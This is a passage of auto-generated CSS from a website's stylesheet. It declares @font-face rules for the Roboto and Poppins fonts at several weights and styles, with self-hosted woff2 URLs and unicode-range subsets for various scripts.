  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, 